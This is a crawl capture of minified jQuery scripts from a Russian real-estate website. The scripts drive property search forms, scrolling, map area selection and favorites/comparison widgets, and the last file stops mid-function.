0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(66713))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(8759))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(67971))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(67913))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(31526)));var i=e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(38783)));i=e.O(i)})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/b3b30b32/js/script.js
body_size: 8860
content:
const initSuburbanForm=()=>{$('input.format-price').priceFormat();$('body').on("click",'#suburbanFormSearch .districtRadio, #suburbanFormSearch a.regionSelectror',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');showAjustWindow("/suburban/ajax/selectRegion"+(city?'?city='+$(this).data('city'):''),$("#suburbanFormSearch #searchFormSelectArea").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on('click','#suburbanFormSearch .region-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#suburbanFormSearch',$(that));}});});$('body').on('click','#suburbanFormSearch .subway-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#suburbanFormSearch',$(that));}});});var inactive=null;if($('#suburbanFormSearch #searchFormSelectArea').val())inactive='.regionSelectror';if($('#suburbanFormSearch #searchFormSelectMap').val())inactive='.mapRegion';if(inactive)setSearchFormInactive('#suburbanFormSearch',inactive);};$(document).ready(function(){initSuburbanForm();});function checkIfApartmentOnly(){if($('#is_apartment[type="checkbox"]:checked').length>0||$('#is_apartment[type="hidden"]').val()==1){return true;}
return false;}
function checkIfEliteOnly(){if($('#isElite[type="checkbox"]:checked').length>0||parseInt($('#isElite[type="hidden"]').val())===1){return true;}
return false;}
function formatNumber(number){number=number.replace(/[^\d]/g,'');number=number>900000000?900000000:number;return number.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,'$1 ')}
var searchSuburbanForm=function(options){$('input.format-price').priceFormat();$('input.only-num:not(.format-price)').ForceNumeric(true);var form=$('#suburbanFormSearch');$.extend({flat:{min_flat_cost:0,max_flat_cost:2000000,min_flat_area_all:0,max_flat_area_all:500,min_flat_area_ground:0,max_flat_area_ground:500,min_flat_area_kitchen:0,max_flat_area_kitchen:500,min_flat_price:0,max_flat_price:200,},model:{searchMap:0}},options);this.options=options;var that=this;$('#suburbanFormSearch .clear_all, #msearch-params .clear_all').on('click',function(){$(form).find('.checkboxset input:checked, .radioset input:checked').each(function(i,input){input.checked=false;const $radioset=$(input).closest('.radioset');if($radioset.length){$radioset.find('.value').text('');}});resetForm('#suburbanFormSearch');if($(form).find("#multisearch").length>0)$(form).find("#multisearch").tokenInput("clear");$(form).find('#searchFormSelectArea').val('');$(form).find('#searchFormSelectMap').val('');$(form).find('.unique-advantages .value').text('');$('#SearchFormSuburban_flat_cost_from').val(number_format(that.options.flat.min_flat_cost));$('#SearchFormSuburban_flat_cost_to').prop('value','');$('#SearchFormSuburban_flat_area_all_from').prop('value','');$('#SearchFormSuburban_area_ground_to').prop('value','');$('#SearchFormSuburban_flat_area_all_to').val(number_format(that.options.flat.max_flat_area_all));$('#SearchFormSuburban_flat_area_kitchen_from').val(number_format(that.options.flat.min_flat_area_kitchen));$('#SearchFormSuburban_flat_area_kitchen_to').val(number_format(that.options.flat.max_flat_area_kitchen));$('#SearchFormSuburban_flat_price_from').val(number_format(that.options.flat.min_flat_price));$('#SearchFormSuburban_flat_price_to').val(number_format(that.options.flat.max_flat_price));setSearchFormActive('#suburbanFormSearch');$('select').styler().change();$('.FilterField').trigger('out-value');return false;});$("#suburbanFormSearch #priceTypeSelector").click(function(){var form=$('#suburbanFormSearch');if(form.find("#priceType").val()=='meter'){form.find("#priceType").val('all');form.find("#priceTypeSelector").text('за квартиру, руб.');form.find(".f-wrap.price-type[data-type='meter']").hide();form.find(".f-wrap.price-type[data-type='all']").show();}else{form.find("#priceType").val('meter');form.find("#priceTypeSelector").text('за метр, руб.');form.find(".f-wrap.price-type[data-type='meter']").show();form.find(".f-wrap.price-type[data-type='all']").hide();}
formSearchChange("#suburbanFormSearch");});$('#suburbanFormSearch.search-form-new .field.num').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var li=$(this).find('li[data-value]');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(val,isDoneTyping){if(val==input.data('default')||['','0'].indexOf(val)>-1){field.text('');input.val('');if(isDoneTyping){input.change();}}else{field.text(prefix+number_format(val)+postfix);input.val(number_format(val));}
if(!isDoneTyping){input.change();}
li.removeClass('active');li.filter('[data-value="'+val+'"]').addClass('active');}
li.click(function(){setValue($(this).data('value'),false);that.removeClass('active');});input.on('doneTyping',function(){setValue($(this).val(),true);return true;});});$('#suburbanFormSearch.search-form-new .field.checkboxset, #search-block .row.advanced .field.checkboxtag, #search-block .row.advanced .field.checkboxset, .ListingSearchForm .checkboxset').each(function(){var input=$(this).find('input');var field=$(this).find('.value');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');$('body').on('change',input,function(e){var strArr=[];var c=0;input.each(function(){var checked=$(this).prop('checked');var text=$(this).data('title')!=undefined?$(this).data('title'):$(this).parent('label').text();if(checked){c++;strArr.push(text.trim());}});var text=strArr.length?strArr.join(', '):'';if(text=='С')
text='Студия';else if(text&&(prefix||postfix))
text=prefix+text+postfix;field.text(text);return e.originalEvent==undefined?false:true;}).trigger('change');});$('.field.mortgage-block-first-pay').on('click',function(e){const $this=$(this);setTimeout(function(){if($this.hasClass('active')){$(e.target).attr('data-title','Взнос до');}},100);});$('.field.mortgage-block-monthly').on('click',function(e){const $this=$(this);setTimeout(function(){if($this.hasClass('active')&&($(this).find('input').val()!=='')){$(e.target).attr('data-title','Платёж до');}},100);});$('#suburbanFormSearch .field.search-block, #suburbanFormSearch .field.location').each(function(){var that=$(this);var a=$(this).find('li a');a.click(function(){that.removeClass('active');})});var mortgageBlock=$('#suburbanFormSearch .mortgage-block');mortgageBlock.find('input').on('input',function(e){var values=[];var postfix=mortgageBlock.data('postfix')==undefined?'':mortgageBlock.data('postfix');mortgageBlock.find('input').each(function(index){var val=$(this).val();if(val!==''){val=formatNumber(val);values.push(val+postfix);$(this).val(val);}});});mortgageBlock.find('input').trigger('input');mortgageBlock.on('click',function(e){$('.mortgage-block-first-pay').show();$('.mortgage-block-monthly').show();});$('.first-pay-block input, .monthly-block input').on('input',function(e){var val=$(this).val();if(val!==''){$(this).val(formatNumber(val));}}).trigger('input');$('#suburbanFormSearch.search-form-new .field.radioset, .ListingSearchForm .field.radioset').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(changed){var text='';if($(changed).prop('checked')&&changed.value){const checkedValue=prefix?$(changed).parent('label').text().toLowerCase():$(changed).parent('label').text();text=$(changed).parent('label').text()=='Сдан'?'Сдан':`${prefix}${checkedValue}${postfix}`;}
field.text(text);}
input.on('change',function(e){var checked=$(this).is(':checked');input.not(this).attr('checked',false);$(this).attr('checked',true);if(checked){setValue(this);that.removeClass('active');}
return true;});});$('#suburbanFormSearch.search-form-new').on('click','.toggle',function(){$(this).toggleClass('active').closest('#suburbanFormSearch').find('.advanced').stop(true,true).slideToggle();$(this).find('span').text($(this).text()=='Расширенный поиск'?'Свернуть расширенный поиск':'Расширенный поиск')});$('#suburbanFormSearch .field').megaSelector({callback:function(elem){if($(elem).find('input[type="text"]:visible').length==1)$(elem).find('input[type="text"]:visible').focus()}});$('#suburbanFormSearch.search-form-new .wrap').on('keypress','input',function(){$(this).closest('.field').removeClass('active');});}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/scroll.js
body_size: 1701
content:
window.target_hash_val=location.hash.replace('#','');if(window.target_hash_val!==''){window.location.hash="";history.replaceState({},document.title,window.location.pathname+window.location.search);}
window.replace_state=true;function scrollToAnchore(target,margin,init,speed,callback,ascync){margin=margin===undefined||margin==null?80:margin;init=init===undefined||init==null?false:init;speed=speed===undefined||speed==null?500:speed;var obj=$(target);var t=$(document).scrollTop();if(obj!==undefined&&obj.length>0){$('body').addClass('scrolling');var d=obj.offset().top;if(init)
window.replace_state=true;$('body, html').stop(true,true).animate({scrollTop:d-margin},speed,'swing',function(){$('body').removeClass('scrolling');if(typeof callback==='function')callback();});if(typeof ascync==='function')ascync();}}
$(window).on('load',function(){if(window.target_hash_val!==''){scrollToAnchore('#'+target_hash_val);}});var keys={37:1,38:1,39:1,40:1};function preventDefault(e){e=e||window.event;if(e.preventDefault)
e.preventDefault();e.returnValue=false;}
function preventDefaultForScrollKeys(e){if(keys[e.keyCode]){preventDefault(e);return false;}}
function disableScroll(){if(window.addEventListener)
window.addEventListener('DOMMouseScroll',preventDefault,false);window.onwheel=preventDefault;window.onmousewheel=document.onmousewheel=preventDefault;window.ontouchmove=preventDefault;document.onkeydown=preventDefaultForScrollKeys;}
function enableScroll(){if(window.removeEventListener)
window.removeEventListener('DOMMouseScroll',preventDefault,false);window.onmousewheel=document.onmousewheel=null;window.onwheel=null;window.ontouchmove=null;document.onkeydown=null;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/58312fc1/js/script.js
body_size: 8769
content:
const initCommercialForm=()=>{$('input.format-price').priceFormat();$("body").on("click",'#commercialFormSearch .subwaySelector, #commercialFormSearch .metroRadio',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');var commercial_type=$('#commercialFormSearch input[type="radio"][name="NewCommercialSearchFormFull[commercial_type]"]:checked').val();showAjustWindow("/commercial/ajax/selectSubway?city="+city+'&commercial_type='+commercial_type,$("#commercialFormSearch #searchFormSelectMetro").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on("click",'#commercialFormSearch .districtRadio, #commercialFormSearch a.regionSelectror',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');var commercial_type=$('#commercialFormSearch input[type="radio"][name="NewCommercialSearchFormFull[commercial_type]"]:checked').val();showAjustWindow("/commercial/ajax/selectRegion?city="+city+'&commercial_type='+commercial_type,$("#commercialFormSearch #searchFormSelectArea").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on("click",'#commercialFormSearch .objectSelectror',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');var commercial_type=$('#commercialFormSearch input[type="radio"][name="NewCommercialSearchFormFull[commercial_type]"]:checked').val();showAjustWindow("/commercial/ajax/selectLivecomplexNew?city="+city+'&commercial_type='+commercial_type,$("#commercialFormSearch #searchFormSelectBuilding").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on('click','#commercialFormSearch .region-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#commercialFormSearch',$(that));}});});$('body').on('click','#commercialFormSearch .subway-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#commercialFormSearch',$(that));}});});var inactive=null;if($('#commercialFormSearch #searchFormSelectBuilding').val())inactive='.objectSelectror';if($('#commercialFormSearch #searchFormSelectArea').val())inactive='.regionSelectror';if($('#commercialFormSearch #searchFormSelectMetro').val())inactive='.subwaySelector';if($('#commercialFormSearch #searchFormSelectMap').val())inactive='.mapRegion';if(inactive)setSearchFormInactive('#commercialFormSearch',inactive);var form=$('#commercialFormSearch');$.ajax({type:"post",url:$(form).data('count-url'),data:$(form).serialize(),success:function(data){var searchCount=$(form).find("#searchCount");var searchCountText=$(form).find("#searchCountText");var flatArr=['помещение','помещения','помещений'];if(searchCount.length){searchCount.html(data.fcount?number_format(data.fcount):'');}
var $countText=`${data.fcount ? declOfNumWONum(data.fcount, flatArr) : 'Помещений не найдено'}${data.count ? (' в ' + data.count + ' ЖК') : (data.fcount ? ' найдено' : '')}`;if(searchCountText.length){searchCountText.html($countText);searchCountText.show();}},});};const searchCommercialForm=function(options){$('input.format-price').priceFormat();$('input.only-num:not(.format-price)').ForceNumeric(true);var form=$('#commercialFormSearch');$.extend({flat:{min_commercial_cost:0,max_commercial_cost:2000000,min_commercial_area_all:0,max_commercial_area_all:500,min_commercial_rent_cost:0,max_commercial_rent_cost:2000000,min_commercial_rent_area_all:0,max_commercial_rent_area_all:500,},model:{searchMap:0}},options);this.options=options;var that=this;$('#commercialFormSearch .clear_all, #msearch-params .clear_all').on('click',function(){resetForm('#commercialFormSearch');if($(form).find("#com_multisearch").length>0)$(form).find("#com_multisearch").tokenInput("clear");$(form).find('#searchFormSelectBuilding').val('');$(form).find('#searchFormSelectArea').val('');$(form).find('#searchFormSelectMetro').val('');$(form).find('#searchFormSelectMap').val('');$('#NewCommercialSearchFormFull_commercial_cost_from').val(number_format(that.options.flat.min_commercial_cost));$('#NewCommercialSearchFormFull_commercial_cost_to').prop('value','');$('#NewCommercialSearchFormFull_commercial_area_all_from').prop('value','');$('#NewCommercialSearchFormFull_commercial_area_all_to').val(number_format(that.options.flat.max_commercial_area_all));$('#NewCommercialSearchFormFull_commercial_rent_cost_from').val(number_format(that.options.flat.min_commercial_rent_cost));$('#NewCommercialSearchFormFull_commercial_rent_cost_to').val(number_format(that.options.flat.max_commercial_rent_cost));$('#NewCommercialSearchFormFull_commercial_rent_area_all_from').val(number_format(that.options.flat.min_commercial_rent_area_all));$('#NewCommercialSearchFormFull_commercial_rent_area_all_to').val(number_format(that.options.flat.max_commercial_rent_area_all));setSearchFormActive('#commercialFormSearch');$('select').styler().change();$('.FilterField').trigger('out-value');return false;});$('#commercialFormSearch.search-form-new .field.num').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var li=$(this).find('li[data-value]');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(val){if(val!=input.data('default')){field.text(prefix+number_format(val)+postfix);input.val(number_format(val)).change();}else{field.text('');input.val(number_format(val)).change();}
li.removeClass('active');li.filter('[data-value="'+val+'"]').addClass('active');}
li.click(function(){setValue($(this).data('value'));that.removeClass('active');});input.on('doneTyping',function(){setValue($(this).val());return true;});});$('#commercialFormSearch.search-form-new .field.checkboxset, #commercialFormSearch .field.checkboxset').each(function(){var input=$(this).find('input');var field=$(this).find('.value');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');input.on('change',function(){var strArr=[];var c=0;input.each(function(){var checked=$(this).prop('checked');var text=$(this).data('title')!=undefined?$(this).data('title'):$(this).parent('label').text();if(checked){c++;strArr.push(text.trim());}});var text=strArr.length?strArr.join(', '):'';if(text=='С')
text='Студия';else if(text&&(prefix||postfix))
text=prefix+text+postfix;field.text(text);return true;});$(this).find('input:checked').trigger('change');});$('#commercialFormSearch .field.search-block, #commercialFormSearch .field.location').each(function(){var that=$(this);var a=$(this).find('li a');a.click(function(){that.removeClass('active');})});$('#commercialFormSearch.search-form-new .field.radioset').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('prefix')==undefined?'':$(this).data('postfix');function setValue(changed){var text='';if($(changed).prop('checked')&&changed.value){text=$(changed).parent('label').text()=='Сдан'?'Сдан':prefix+$(changed).parent('label').text()+postfix;}
field.text(text);}
input.on('change',function(e){var checked=$(this).is(':checked');input.not(this).attr('checked',false);$(this).attr('checked',true);if(checked){setValue(this);that.removeClass('active');}
return true;});});$('#commercialFormSearch.search-form-new').on('click','.toggle',function(){$(this).toggleClass('active').closest('#commercialFormSearch').find('.advanced').stop(true,true).slideToggle();$(this).find('span').text($(this).text()=='Расширенный поиск'?'Свернуть расширенный поиск':'Расширенный поиск')});$('#commercialFormSearch .field').megaSelector({callback:function(elem){if($(elem).find('input[type="text"]:visible').length==1)$(elem).find('input[type="text"]:visible').focus()}});$('#commercialFormSearch.search-form-new .wrap').on('keypress','input',function(){$(this).closest('.field').removeClass('active');});$('#commercialFormSearch:not(.search-form-new) [name="NewCommercialSearchFormFull[building_done][]"]').change(function(){var checked=$(this).is(':checked');$('#commercialFormSearch [name="NewCommercialSearchFormFull[building_done][]"]').prop('checked',false);if(checked){$(this).prop('checked',true);}
return true;});};$(document).ready(function(){initCommercialForm();});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/search_area.js
body_size: 1663
content:
function mapRegionSel(selector){var form=$(selector);var container=$('.popupSelector.mapArea');var saveBtn=$('.navpopup .save');$('#searchSaveArea').on('click',function(){var sel=[];container.find('li.active').each(function(){if($(this).hasClass('active'))sel.push($(this).attr('data-area'));});if(sel.length){$(form).find('.select .region-selector').addClass('active');$(form).find('.select .region-selector .counter').text(sel.length);sel=sel.join(', ');}else{$(form).find('.select .region-selector').removeClass('active');$(form).find('.select .region-selector .counter').text('');}
$(form).find('#searchFormSelectArea').val(sel);windowClose();formSearchChange(selector);return false;});container.delegate('.mapAreaDeselect','click',function(){container.find('li.active').each(function(){var area=$(this);$(area).removeClass('active');updateMultisearch(selector,area,false);});formSearchChange(selector);saveBtn.addClass('disabled');return false;});container.delegate('.mapAreaInverse','click',function(){container.find('li[data-area]').each(function(){var area=$(this);$(area).toggleClass('active');updateMultisearch(selector,area,false);});formSearchChange(selector);saveBtn.removeClass('disabled');return false;});container.delegate('.list ul li a','click',function(e){e.preventDefault();var area=$(this).closest('li');$(area).toggleClass('active');updateMultisearch(selector,area);if($(container).find('li').hasClass('active')){saveBtn.removeClass('disabled');}else{saveBtn.addClass('disabled');}
return false;});if($(container).find('li').hasClass('active')){saveBtn.removeClass('disabled');}else{saveBtn.addClass('disabled');}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/89584f0e/js/script.js
body_size: 6207
content:
const initCommercialSecondaryForm=()=>{$('input.format-price').priceFormat();$("body").on("click",'#secondaryFormSearch .subwaySelector, #secondaryFormSearch .metroRadio',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');showAjustWindow("/secondaryCommercial/ajax/selectSubway"+(city?'?city='+$(this).data('city'):'')+(city?'&':'?')+'isCommercial=true'+(city?'&':'?')+'isCommercial=true',$("#secondaryFormSearch #searchFormSelectMetro").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on("click",'#secondaryFormSearch .districtRadio, #secondaryFormSearch a.regionSelectror',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');showAjustWindow("/secondaryCommercial/ajax/selectRegion"+(city?'?city='+$(this).data('city'):'')+(city?'&':'?')+'isCommercial=true',$("#secondaryFormSearch #searchFormSelectArea").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on('click','#secondaryFormSearch .region-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#secondaryFormSearch',$(that));}});});$('body').on('click','#secondaryFormSearch .subway-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#secondaryFormSearch',$(that));}});});var inactive=null;if($('#secondaryFormSearch #searchFormSelectArea').val())inactive='.regionSelectror';if($('#secondaryFormSearch #searchFormSelectMetro').val())inactive='.subwaySelector';if($('#secondaryFormSearch #searchFormSelectMap').val())inactive='.mapRegion';if(inactive)setSearchFormInactive('#secondaryFormSearch',inactive);};const searchCommercialSecondaryForm=function(options){$('input.format-price').priceFormat();$('input.only-num:not(.format-price)').ForceNumeric(true);var form=$('#secondaryFormSearch');$.extend({flat:{min_flat_cost:0,max_flat_cost:2000000,min_flat_area_all:0,max_flat_area_all:500,min_flat_price:0,max_flat_price:200,},model:{searchMap:0}},options);this.options=options;var that=this;$('body').on('click','#secondaryFormSearch .clear_all, #msearch-params .clear_all',function(){$(form).find('.checkboxset input:checked, .radioset input:checked').each(function(i,input){input.checked=false;const $radioset=$(input).closest('.radioset');if($radioset.length){$radioset.find('.value').text('');}});resetForm('#secondaryFormSearch');if($(form).find("#multisearch").length>0){try{$(form).find("#multisearch").tokenInput("clear");}catch(error){console.log('Error',error);}}
$(form).find('#searchFormSelectArea').val('');$(form).find('#searchFormSelectMetro').val('');$(form).find('#searchFormSelectMap').val('');$(form).find('.unique-advantages .value').text('');$('#SearchFormSecondaryCommercial_flat_cost_from').val(number_format(that.options.flat.min_flat_cost));$('#SearchFormSecondaryCommercial_flat_cost_to').prop('value','');$('#SearchFormSecondaryCommercial_flat_area_all_from').prop('value','');$('#SearchFormSecondaryCommercial_flat_area_all_to').val(number_format(that.options.flat.max_flat_area_all));$('#SearchFormSecondaryCommercial_flat_price_from').val(number_format(that.options.flat.min_flat_price));$('#SearchFormSecondaryCommercial_flat_price_to').val(number_format(that.options.flat.max_flat_price));setSearchFormActive('#secondaryFormSearch');$('select').styler().change();$('.FilterField').trigger('out-value');return false;});$('#secondaryFormSearch.search-form-new .field.num').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var li=$(this).find('li[data-value]');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(val,isDoneTyping){if(val==input.data('default')||['','0'].indexOf(val)>-1){field.text('');input.val('');if(isDoneTyping){input.change();}}else{field.text(prefix+number_format(val)+postfix);input.val(number_format(val));}
if(!isDoneTyping){input.change();}
li.removeClass('active');li.filter('[data-value="'+val+'"]').addClass('active');}
li.click(function(){setValue($(this).data('value'),false);that.removeClass('active');});input.on('doneTyping',function(){setValue($(this).val(),true);return true;});});$('#secondaryFormSearch .field.search-block, #secondaryFormSearch .field.location').each(function(){var that=$(this);var a=$(this).find('li a');a.click(function(){that.removeClass('active');})});$('#secondaryFormSearch.search-form-new .field.radioset, .ListingSearchForm .field.radioset').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(changed){var text='';if($(changed).prop('checked')&&changed.value){const checkedValue=prefix?$(changed).parent('label').text().toLowerCase():$(changed).parent('label').text();text=$(changed).parent('label').text()=='Сдан'?'Сдан':`${prefix}${checkedValue}${postfix}`;}
field.text(text);}
input.on('change',function(e){var checked=$(this).is(':checked');input.not(this).attr('checked',false);$(this).attr('checked',true);if(checked){setValue(this);that.removeClass('active');}
return true;});});$('#secondaryFormSearch.search-form-new').on('click','.toggle',function(){$(this).toggleClass('active').closest('#secondaryFormSearch').find('.advanced').stop(true,true).slideToggle();$(this).find('span').text($(this).text()=='Расширенный поиск'?'Свернуть расширенный поиск':'Расширенный поиск');});$('#secondaryFormSearch .field').megaSelector({callback:function(elem){if($(elem).find('input[type="text"]:visible').length==1)$(elem).find('input[type="text"]:visible').focus()}});$('#secondaryFormSearch.search-form-new .wrap').on('keypress','input',function(){$(this).closest('.field').removeClass('active');});};$(()=>{initCommercialSecondaryForm();});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/favorites.js
body_size: 5907
content:
$(document).ready(function(){updateLKData('#flats-favorites-count','input[type="submit"][rel]','#manager-block','.fav-flat, .fav-button','#flats-purchases-count','#emerge-newton.top-bonus-block','#lk-user-name');var updateTitle=function(e,data,isflat){var o='объект';var f=data.favorite_b;if(isflat!==undefined&&isflat==true){o='квартиру';f=data.favorite_f;}
if(f)e.attr('title','Удалить '+o+' из избранного');else e.attr('title','Добавить '+o+' в избранное');};$('body').on('click','.new-favorites',function(){var that=this;var updateHTML=function(e,data){updateTitle(e,data);var index=$(e).attr('rel');if(data.favorite_b){e.html('<span>Убрать из избранного</span>');$('.new-favorites[rel="'+index+'"]').addClass('active');}
else{e.html('<span>Добавить в избранное</span>');$('.new-favorites[rel="'+index+'"]').removeClass('active');}}
newObjectInFavorite($(this),updateHTML);return false;});$('body').on('click','.fav-flat, .fav-button',function(){if($(this).data('cart')!==undefined&&$(this).val()=='В корзину'){window.location.href=$(this).data('cart');return false;}
var updateHTML=function(e,data){$('#flats-favorites-count').html(data.purchases?data.purchases:'');$('#flats-purchases-count').html(data.purchases?data.purchases:'');var index=$(e).attr('rel');$('input[type="submit"][rel="'+index+'"]').val(data.favorite_f?'В корзину':'Добавить в корзину');if(data.favorite_f)$('.fav-flat[rel="'+index+'"]').addClass('active');else $('.fav-flat[rel="'+index+'"]').removeClass('active');if($(e).data('cart')!==undefined&&data.favorite_f){comparisonInformer($(e).data('info'),true,'cart',false,'В корзину');}}
newFlatInFavorite($(this),updateHTML);return false;});(function(){var mtoggle=$('.comparison-related');if(mtoggle.length>0){$.each(mtoggle,function(key,el){checkObjectComparisonMultiple($(el));});}}());var comparisonTimeout;function comparisonInformer(text,add,type,empty_comp_array,btn_text='Перейти к сравнению'){add=typeof add=='undefined'?true:add;let $mainCont=$('.bottom-informer');if($mainCont.length!==1)
return;clearTimeout(comparisonTimeout);$mainCont.hide();$mainCont.data('lock',true);let $text=$('.bottom-informer .bottom-informer__text');let $button=$('.bottom-informer .bottom-informer__btn');let $link=$('.bottom-informer .bottom-informer__container');if($text.length==1){if(!add)
text=text.replace(' добавлен',' удален').replace('к сравнению','из сравнения');$text.text(text);}
if($button.length==1){if(add||!empty_comp_array)
$button.html(btn_text).show();else
$button.hide();}
if($link.length==1){if(add||!empty_comp_array)$link.attr('href',$link.data(type+'-link'));else $link.attr('href','javascript:void(0)');}
$mainCont.addClass(type+'-informer').show("slide",{direction:"up"},300);comparisonTimeout=setTimeout(function(){$mainCont.hide("slide",{direction:"up"},300,function(){$mainCont.removeClass(type+'-informer');});},3000);}
function updateHeaderCounters(data){let $header_compare_link=$('#header .right a.compare'),$subreader_compare_link=$('#header .sub-header .compare');var sum=data.count_b+data.count_f+data.count_p;$header_compare_link.find('span').html(sum?sum:'');$subreader_compare_link.find('.value').html(sum?sum:'');document.dispatchEvent(new Event('need-refresh-header'));}
$('body').on('click','.comparison-toggle',function(e){var updateHTML=function(e,data){var index=$(e).attr('rel'),toggle=$('.comparison-toggle[rel="'+index+'"]'),mtoggle=$('.comparison-related');if(data.flag){toggle.addClass('active');toggle.attr('title','Удалить из сравнения');toggle.attr('data-title','Удалить из сравнения');if(mtoggle.length>0){$.each(mtoggle,function(key,el){checkObjectComparisonMultiple($(el));});}
comparisonInformer($(e).data('info'),true,'building');}
else{toggle.removeClass('active');toggle.attr('title','Сравнить');toggle.attr('data-title','Сравнить');if(mtoggle.length>0){$.each(mtoggle,function(key,el){$(el).removeClass('active');$(el).find('span').html('Сравнить все ЖК');});}
comparisonInformer($(e).data('info'),false,'building',data.count_b==0);}
